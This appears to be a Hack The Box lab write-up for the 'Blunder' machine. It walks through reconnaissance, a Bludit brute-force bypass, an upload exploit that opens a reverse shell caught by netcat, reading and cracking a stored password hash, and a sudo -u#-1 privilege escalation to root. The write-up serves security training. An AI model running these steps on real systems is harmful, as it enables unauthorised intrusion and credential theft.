Details
This machine is Blunder from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.191
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-12 09:38 EDT
Nmap scan report for 10.10.10.191
Host is up (0.015s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 118.18 secondsUser
Only option is the webserver http://10.10.10.191/

Where I ran a dirbust
Checked out the admin url at http://10.10.10.191/admin/

And then the tood.txt http://10.10.10.191/todo.txt
This gave me a username of fergus, and also that the CMS may be out of date. I found the version in the source of /admin

It is version 3.9.2, which had 2 potentially useful CVEs.
- CVE-2019-17240 allows bypassing brute forcing protections
- CVE-2019-16113 allows RCE, but needs creds
I found an exploit for the brute forcing one https://github.com/pingport80/CVE-2019-17240. I had a username of fergus but no password ideas. It was a blog so I ran cewl against it to get a custom wordlist
kali@kali:~$ cewl http://10.10.10.191/ > list.txtThen ran the brute forcer
python3 brute.py -u http://10.10.10.191 -user fergus -w list.txt
____ ____ _ _ _____ ____
| __ ) | _ \ | | | ||_ _|| ___|
| _ \ | |_) || | | | | | | _|
| |_) | _ < | |_| | | | | |__
|____/ |_| \_\ \___/ |_| |____| @pingport80
[SNIP]
fergus : RolandDeschain ==>foundSo I logged in with those creds
Then found an exploit for the RCE CVE https://github.com/ynots0ups/CVE-2019-16113/blob/master/cve-2019-16113.py. So, I set a listener
kali@kali:~$ nc -nvlp 4444And ran the exploit
kali@kali:~$ python3 exploit.py
[+] Login successful!
[+] Upload of malicious file dnoyvuiflx.png successful!
[+] Modification of .htaccess successful!
[+] Sending request to spawn shell. You may Crtl+C this program once shell is recieved.In the listener
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.191] 55758
Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
15:39:03 up 1 day, 12:25, 1 user, load average: 0.05, 1.22, 1.83
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
shaun :0 :0 Sat03 ?xdm? 12:55 0.87s /usr/lib/gdm3/gdm-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-session --systemd --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@blunder:/$I had a shell. I then found another user in the home directory
www-data@blunder:/$ ls -la /home
ls -la /home
total 16
drwxr-xr-x 4 root root 4096 Apr 27 14:31 .
drwxr-xr-x 21 root root 4096 Apr 27 14:09 ..
drwxr-xr-x 16 hugo hugo 4096 May 26 09:29 hugo
drwxr-xr-x 16 shaun shaun 4096 Apr 28 12:13 shaunHugo had the user flag
www-data@blunder:/$ ls -la /home/hugo
ls -la /home/hugo
total 80
drwxr-xr-x 16 hugo hugo 4096 May 26 09:29 .
drwxr-xr-x 4 root root 4096 Apr 27 14:31 ..
lrwxrwxrwx 1 root root 9 Apr 28 12:13 .bash_history -> /dev/null
-rw-r--r-- 1 hugo hugo 220 Nov 28 2019 .bash_logout
-rw-r--r-- 1 hugo hugo 3771 Nov 28 2019 .bashrc
drwx------ 13 hugo hugo 4096 Apr 27 14:29 .cache
drwx------ 11 hugo hugo 4096 Nov 28 2019 .config
drwx------ 3 hugo hugo 4096 Apr 27 14:30 .gnupg
drwxrwxr-x 3 hugo hugo 4096 Nov 28 2019 .local
drwx------ 5 hugo hugo 4096 Apr 27 14:29 .mozilla
-rw-r--r-- 1 hugo hugo 807 Nov 28 2019 .profile
drwx------ 2 hugo hugo 4096 Apr 27 14:30 .ssh
drwxr-xr-x 2 hugo hugo 4096 Nov 28 2019 Desktop
drwxr-xr-x 2 hugo hugo 4096 Nov 28 2019 Documents
drwxr-xr-x 2 hugo hugo 4096 Nov 28 2019 Downloads
drwxr-xr-x 2 hugo hugo 4096 Nov 28 2019 Music
drwxr-xr-x 2 hugo hugo 4096 Nov 28 2019 Pictures
drwxr-xr-x 2 hugo hugo 4096 Nov 28 2019 Public
drwxr-xr-x 2 hugo hugo 4096 Nov 28 2019 Templates
drwxr-xr-x 2 hugo hugo 4096 Nov 28 2019 Videos
-r-------- 1 hugo hugo 33 Jul 11 03:14 user.txtThere was also a second version of bludit in the /var/www directory
www-data@blunder:/var/www$ ls -la
ls -la
total 20
drwxr-xr-x 5 root root 4096 Nov 28 2019 .
drwxr-xr-x 15 root root 4096 Nov 27 2019 ..
drwxr-xr-x 8 www-data www-data 4096 May 19 15:13 bludit-3.10.0a
drwxrwxr-x 8 www-data www-data 4096 Apr 28 12:18 bludit-3.9.2
drwxr-xr-x 2 root root 4096 Nov 28 2019 htmlAnd in the users php
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cat users.php
cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}I had a password hash for hugo, which I ran into an online cracker and got
Password120So I su'd to hugo
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ su hugo
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$And grabbed the flag
hugo@blunder:~$ cat user.txt
cat user.txt
[REDACTED]Root
Hugo can sudo
hugo@blunder:~$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bashThis version was vulnerable to CVE-2019-14287
hugo@blunder:~$ sudo -u#-1 /bin/bash
root@blunder:/home/hugo#
root@blunder:/root# id
id
uid=0(root) gid=1001(hugo) groups=1001(hugo)I was now root and could grab the flag
root@blunder:/root# ls -la
ls -la
total 36
drwx------ 6 root root 4096 Apr 28 12:13 .
drwxr-xr-x 21 root root 4096 Apr 27 14:09 ..
lrwxrwxrwx 1 root root 9 Apr 28 12:13 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Aug 27 2019 .bashrc
drwx------ 6 root root 4096 Nov 27 2019 .cache
drwx------ 8 root root 4096 Nov 27 2019 .config
drwx------ 3 root root 4096 Nov 27 2019 .dbus
drwxr-xr-x 3 root root 4096 Nov 27 2019 .local
-rw-r--r-- 1 root root 148 Aug 27 2019 .profile
-r-------- 1 root root 33 Jul 11 03:14 root.txt
root@blunder:/root# cat root.txt
cat root.txt
[REDACTED]